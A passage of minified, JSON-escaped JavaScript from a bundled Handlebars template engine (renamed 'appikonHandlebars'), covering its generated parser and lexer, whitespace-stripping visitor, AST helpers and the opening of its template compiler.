n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n\u0026\u0026\"undefined\"!=typeof n||(n=b()),q=g[p]\u0026\u0026g[p][n]),\"undefined\"==typeof q||!q.length||!q[0]){var x=\"\";if(!k){v=[];for(s in g[p])this.terminals_[s]\u0026\u0026s\u003e2\u0026\u0026v.push(\"'\"+this.terminals_[s]+\"'\");x=this.lexer.showPosition?\"Parse error on line \"+(i+1)+\":\\n\"+this.lexer.showPosition()+\"\\nExpecting \"+v.join(\", \")+\", got '\"+(this.terminals_[n]||n)+\"'\":\"Parse error on line \"+(i+1)+\": Unexpected \"+(1==n?\"end of input\":\"'\"+(this.terminals_[n]||n)+\"'\"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array\u0026\u0026q.length\u003e1)throw new Error(\"Parse Error: multiple actions possible at state: \"+p+\", token: \"+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k\u003e0\u0026\u0026k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m\u0026\u0026(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),\"undefined\"!=typeof r)return r;t\u0026\u0026(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match=\"\",this.conditionStack=[\"INITIAL\"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges\u0026\u0026(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(\/(?:\\r\\n?|\\n).*\/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges\u0026\u0026this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(\/(?:\\r\\n?|\\n)\/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(\/(?:\\r\\n?|\\n)\/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1\u0026\u0026(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges\u0026\u0026(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length\u003e20?\"...\":\"\")+a.substr(-20).replace(\/\\n\/g,\"\")},upcomingInput:function(){var a=this.match;return a.length\u003c20\u0026\u0026(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length\u003e20?\"...\":\"\")).replace(\/\\n\/g,\"\")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join(\"-\");return a+this.upcomingInput()+\"\\n\"+b+\"^\"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext=\"\",this.match=\"\");for(var f=this._currentRules(),g=0;g\u003cf.length\u0026\u0026(c=this._input.match(this.rules[f[g]]),!c||b\u0026\u0026!(c[0].length\u003eb[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(\/(?:\\r\\n?|\\n).*\/g),e\u0026\u0026(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(\/\\r?\\n?\/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges\u0026\u0026(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done\u0026\u0026this._input\u0026\u0026(this.done=!1),a?a:void 0):\"\"===this._input?this.EOF:this.parseError(\"Lexical error on line \"+(this.yylineno+1)+\". Unrecognized text.\\n\"+this.showPosition(),{text:\"\",token:null,line:this.yylineno})},lex:function(){var a=this.next();return\"undefined\"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if(\"\\\\\\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin(\"mu\")):\"\\\\\"===b.yytext.slice(-1)?(e(0,1),this.begin(\"emu\")):this.begin(\"mu\"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin(\"raw\"),15;case 4:return this.popState(),\"raw\"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),\"END_RAW_BLOCK\");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin(\"raw\"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin(\"com\");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(\/\\\\\"\/g,'\"'),80;case 32:return b.yytext=e(1,2).replace(\/\\\\'\/g,\"'\"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(\/\\\\([\\\\\\]])\/g,\"$1\"),72;case 43:return\"INVALID\";case 44:return 5}},a.rules=[\/^(?:[^\\x00]*?(?=(\\{\\{)))\/,\/^(?:[^\\x00]+)\/,\/^(?:[^\\x00]{2,}?(?=(\\{\\{|\\\\\\{\\{|\\\\\\\\\\{\\{|$)))\/,\/^(?:\\{\\{\\{\\{(?=[^\\\/]))\/,\/^(?:\\{\\{\\{\\{\\\/[^\\s!\"#%-,\\.\\\/;-\u003e@\\[-\\^`\\{-~]+(?=[=}\\s\\\/.])\\}\\}\\}\\})\/,\/^(?:[^\\x00]*?(?=(\\{\\{\\{\\{)))\/,\/^(?:[\\s\\S]*?--(~)?\\}\\})\/,\/^(?:\\()\/,\/^(?:\\))\/,\/^(?:\\{\\{\\{\\{)\/,\/^(?:\\}\\}\\}\\})\/,\/^(?:\\{\\{(~)?\u003e)\/,\/^(?:\\{\\{(~)?#\u003e)\/,\/^(?:\\{\\{(~)?#\\*?)\/,\/^(?:\\{\\{(~)?\\\/)\/,\/^(?:\\{\\{(~)?\\^\\s*(~)?\\}\\})\/,\/^(?:\\{\\{(~)?\\s*else\\s*(~)?\\}\\})\/,\/^(?:\\{\\{(~)?\\^)\/,\/^(?:\\{\\{(~)?\\s*else\\b)\/,\/^(?:\\{\\{(~)?\\{)\/,\/^(?:\\{\\{(~)?\u0026)\/,\/^(?:\\{\\{(~)?!--)\/,\/^(?:\\{\\{(~)?![\\s\\S]*?\\}\\})\/,\/^(?:\\{\\{(~)?\\*?)\/,\/^(?:=)\/,\/^(?:\\.\\.)\/,\/^(?:\\.(?=([=~}\\s\\\/.)|])))\/,\/^(?:[\\\/.])\/,\/^(?:\\s+)\/,\/^(?:\\}(~)?\\}\\})\/,\/^(?:(~)?\\}\\})\/,\/^(?:\"(\\\\[\"]|[^\"])*\")\/,\/^(?:'(\\\\[']|[^'])*')\/,\/^(?:@)\/,\/^(?:true(?=([~}\\s)])))\/,\/^(?:false(?=([~}\\s)])))\/,\/^(?:undefined(?=([~}\\s)])))\/,\/^(?:null(?=([~}\\s)])))\/,\/^(?:-?[0-9]+(?:\\.[0-9]+)?(?=([~}\\s)])))\/,\/^(?:as\\s+\\|)\/,\/^(?:\\|)\/,\/^(?:([^\\s!\"#%-,\\.\\\/;-\u003e@\\[-\\^`\\{-~]+(?=([=~}\\s\\\/.)|]))))\/,\/^(?:\\[(\\\\\\]|[^\\]])*\\])\/,\/^(?:.)\/,\/^(?:$)\/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(){var a=arguments.length\u003c=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b\u0026\u0026(b=a.length);var d=a[b-1],e=a[b-2];return d?\"ContentStatement\"===d.type?(e||!c?\/\\r?\\n\\s*?$\/:\/(^|\\r?\\n)\\s*?$\/).test(d.original):void 0:c}function f(a,b,c){void 0===b\u0026\u0026(b=-1);var d=a[b+1],e=a[b+2];return d?\"ContentStatement\"===d.type?(e||!c?\/^\\s*?\\r?\\n\/:\/^\\s*?(\\r?\\n|$)\/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d\u0026\u0026\"ContentStatement\"===d.type\u0026\u0026(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?\/^\\s+\/:\/^[ \\t]*\\r?\\n?\/,\"\"),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d\u0026\u0026\"ContentStatement\"===d.type\u0026\u0026(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?\/\\s+$\/:\/[ \\t]+$\/,\"\"),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)[\"default\"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k[\"default\"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i\u003cj;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone\u0026\u0026m,p=l.closeStandalone\u0026\u0026n,q=l.inlineStandalone\u0026\u0026m\u0026\u0026n;l.close\u0026\u0026g(d,i,!0),l.open\u0026\u0026h(d,i,!0),b\u0026\u0026q\u0026\u0026(g(d,i),h(d,i)\u0026\u0026\"PartialStatement\"===k.type\u0026\u0026(k.indent=\/([ \\t]+$)\/.exec(d[i-1].original)[1])),b\u0026\u0026o\u0026\u0026(g((k.program||k.inverse).body),h(d,i)),b\u0026\u0026p\u0026\u0026(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program\u0026\u0026a.inverse,d=c,i=c;if(c\u0026\u0026c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close\u0026\u0026g(b.body,null,!0),c){var k=a.inverseStrip;k.open\u0026\u0026h(b.body,null,!0),k.close\u0026\u0026g(d.body,null,!0),a.closeStrip.open\u0026\u0026h(i.body,null,!0),!this.options.ignoreStandalone\u0026\u0026e(b.body)\u0026\u0026f(d.body)\u0026\u0026(h(b.body),g(d.body))}else a.closeStrip.open\u0026\u0026h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(){this.parents=[]}function e(a){this.acceptRequired(a,\"path\"),this.acceptArray(a.params),this.acceptKey(a,\"hash\")}function f(a){e.call(this,a),this.acceptKey(a,\"program\"),this.acceptKey(a,\"inverse\")}function g(a){this.acceptRequired(a,\"name\"),this.acceptArray(a.params),this.acceptKey(a,\"hash\")}var h=c(1)[\"default\"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c\u0026\u0026!d.prototype[c.type])throw new j[\"default\"]('Unexpected node type \"'+c.type+'\" found when accepting '+b+\" on \"+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j[\"default\"](a.type+\" requires \"+b)},acceptArray:function(a){for(var b=0,c=a.length;b\u003cc;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j[\"default\"](\"Unknown type: \"+a.type,a);this.current\u0026\u0026this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,\"program\")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,\"value\")}},b[\"default\"]=d,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q[\"default\"](a.path.original+\" doesn't match \"+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return\/^\\[.*\\]$\/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:\"~\"===a.charAt(2),close:\"~\"===b.charAt(b.length-3)}}function h(a){return a.replace(\/^\\{\\{~?\\!-?-?\/,\"\").replace(\/-?-?~?\\}\\}$\/,\"\")}function i(a,b,c){c=this.locInfo(c);for(var d=a?\"@\":\"\",e=[],f=0,g=\"\",h=0,i=b.length;h\u003ci;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||\"\")+j,k||\"..\"!==j\u0026\u0026\".\"!==j\u0026\u0026\"this\"!==j)e.push(j);else{if(e.length\u003e0)throw new q[\"default\"](\"Invalid path: \"+d,{loc:c});\"..\"===j\u0026\u0026(f++,g+=\"..\/\")}}return{type:\"PathExpression\",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h=\"{\"!==g\u0026\u0026\"\u0026\"!==g,i=\/\\*\/.test(d);return{type:i?\"Decorator\":\"MustacheStatement\",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:\"Program\",body:b,strip:{},loc:e};return{type:\"BlockStatement\",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e\u0026\u0026e.path\u0026\u0026d(a,e);var h=\/\\*\/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q[\"default\"](\"Unexpected inverse block on decorator\",c);c.chain\u0026\u0026(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f\u0026\u0026(f=i,i=b,b=f),{type:h?\"DecoratorBlock\":\"BlockStatement\",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e\u0026\u0026e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b\u0026\u0026a.length){var c=a[0].loc,d=a[a.length-1].loc;c\u0026\u0026d\u0026\u0026(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:\"Program\",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:\"PartialBlockStatement\",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c\u0026\u0026c.strip,loc:this.locInfo(e)}}var o=c(1)[\"default\"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){\"use strict\";function d(){}function e(a,b,c){if(null==a||\"string\"!=typeof a\u0026\u0026\"Program\"!==a.type)throw new k[\"default\"](\"You must pass a string or appikonHandlebars AST to appikonHandlebars.precompile. You passed \"+a);b=b||{},\"data\"in b||(b.data=!0),b.compat\u0026\u0026(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b\u0026\u0026(b={}),null==a||\"string\"!=typeof a\u0026\u0026\"Program\"!==a.type)throw new k[\"default\"](\"You must pass a string or appikonHandlebars AST to appikonHandlebars.compile. You passed \"+a);\"data\"in b||(b.data=!0),b.compat\u0026\u0026(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)\u0026\u0026l.isArray(b)\u0026\u0026a.length===b.length){for(var c=0;c\u003ca.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:\"PathExpression\",data:!1,depth:0,parts:[b.original+\"\"],original:b.original+\"\",loc:b.loc}}}var i=c(1)[\"default\"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c\u003cb;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c\u003cb;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,\"if\":!0,unless:!0,\"with\":!0,log:!0,lookup:!0},c)for(var d in c)d in c\u0026\u0026(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k[\"default\"](\"Unknown type: \"+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d\u003cc;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b\u0026\u0026this.compileProgram(b),c=c\u0026\u0026this.compileProgram(c);var d=this.classifySexpr(a);\"helper\"===d?this.helperSexpr(a,b,c):\"simple\"===d?(this.simpleSexpr(a),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),this.opcode(\"emptyHash\"),this.opcode(\"blockValue\",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),this.opcode(\"emptyHash\"),this.opcode(\"ambiguousBlockValue\")),this.opcode(\"append\")},DecoratorBlock:function(a){var b=a.program\u0026\u0026this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode(\"registerDecorator\",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b\u0026\u0026(b=this.compileProgram(a.program));var c=a.params;if(c.length\u003e1)throw new k[\"default\"](\"Unsupported number of partial arguments: \"+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode(\"pushLiteral\",\"undefined\"):c.push({type:\"PathExpression\",parts:[],depth:0}));var d=a.name.original,e=\"SubExpression\"===a.name.type;e\u0026\u0026this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||\"\";this.options.preventIndent\u0026\u0026f\u0026\u0026(this.opcode(\"appendContent\",f),f=\"\"),this.opcode(\"invokePartial\",e,d,f),this.opcode(\"append\")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped\u0026\u0026!this.options.noEscape?this.opcode(\"appendEscaped\"):this.opcode(\"append\")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value\u0026\u0026this.opcode(\"appendContent\",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);\"simple\"===b?this.simpleSexpr(a):\"helper\"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode(\"getContext\",d.depth),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),d.strict=!0,this.accept(d),this.opcode(\"invokeAmbiguous\",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode(\"resolvePossibleLambda\")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode(\"invokeKnownHelper\",d.length,f);else{if(this.options.knownHelpersOnly)throw new k[\"default\"](\"You specified knownHelpersOnly, but used the unknown helper \"+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode(\"invokeHelper\",d.length,e.original,n[\"default\"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode(\"getContext\",a.depth);var b=a.parts[0],c=n[\"default\"].helpers.scopedId(a),d=!a.depth\u0026\u0026!c\u0026\u0026this.blockParamIndex(b);d?this.opcode(\"lookupBlockParam\",d,a.parts):b?a.data?(this.options.data=!0,this.opcode(\"lookupData\",a.depth,a.parts,a.strict)):this.opcode(\"lookupOnContext\",a.parts,a.falsy,a.strict,c):this.opcode(\"pushContext\")},StringLiteral:function(a){this.opcode(\"pushString\",a.value)},NumberLiteral:function(a){this.opcode(\"pushLiteral\",a.value)},BooleanLiteral:function(a){this.opcode(\"pushLiteral\",a.value)},UndefinedLiteral:function(){this.opcode(\"pushLiteral\",\"undefined\")},NullLiteral:function(){this.opcode(\"pushLiteral\",\"null\")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode(\"pushHash\");c\u003cd;c++)this.pushParam(b[c].value);for(;c--;)this.opcode(\"assignToHash\",b[c].key);this.opcode(\"popHash\")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a\u0026\u0026(this.useDepths=!0)},classifySexpr:function(a){var b=n[\"default\"].helpers.simpleId(a.path),c=b\u0026\u0026!!this.blockParamIndex(a.path.parts[0]),d=!c\u0026\u0026n[\"default\"].helpers.helperExpression(a),e=!c\u0026\u0026(d||b);if(e\u0026\u0026!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly\u0026\u0026(e=!1)}return d?\"helper\":e?\"ambiguous\":\"simple\"},pushParams:function(a){for(var b=0,c=a.length;b\u003cc;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||\"\";if(this.stringParams)b.replace\u0026\u0026(b=b.replace(\/^(\\.?\\.\\\/)*\/g,\"\").replace(\/\\\/\/g,\".\")),a.depth\u0026\u0026this.addDepth(a.depth),this.opcode(\"getContext\",a.depth||0),this.opcode(\"pushStringParam\",b,a.type),\"SubExpression\"===a.type\u0026\u0026this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n[\"default\"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(\".\");this.opcode(\"pushId\",\"BlockParam\",c,d)}else b=a.original||b,b.replace\u0026\u0026(b=b.replace(\/^this(?:\\.|$)\/,\"\").replace(\/^\\.\\\/\/,\"\").replace(\/^\\.$\/,\"\")),this.opcode(\"pushId\",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode(\"pushProgram\",b),this.opcode(\"pushProgram\",c),a.hash?this.accept(a.hash):this.opcode(\"emptyHash\",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b\u003cc;b++){var d=this.options.blockParams[b],e=d\u0026\u0026l.indexOf(d,a);if(d\u0026\u0026e\u003e=0)return[b,e]}}}},function(a,b,c){\"use strict\";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a\u0026\u0026g--;f\u003cg;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable(\"container.strict\"),\"(\",e,\", \",b.quotedString(c[f]),\")\"]:e}var g=c(1)[\"default\"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,\".\",b]:[a,\"[\",JSON.stringify(b),\"]\"]},depthedLookup:function(a){return[this.aliasable(\"container.lookup\"),'(depths, \"',a,'\")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?[\"return \",a,\";\"]:c?[\"buffer += \",a,\";\"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString(\"\")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h\u003ci;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(\"\"),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j[\"default\"](\"Compile completed with content left on stack\");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(\"var decorators = container.decorators;\\n\"),this.decorators.push(\"return fn;\"),d?this.decorators=Function.apply(this,[\"fn\",\"props\",\"container\",\"depth0\",\"data\",\"blockParams\",\"depths\",this.decorators.merge()]):(this.decorators.prepend(\"function(fn, props, container, depth0, data, blockParams, depths) {\\n\"),this.decorators.push(\"}\\n\"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators\u0026\u0026(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h\u003ci;h++)n[h]\u0026\u0026(l[h]=n[h],o[h]\u0026\u0026(l[h+\"_d\"]=o[h],l.useDecorators=!0));return 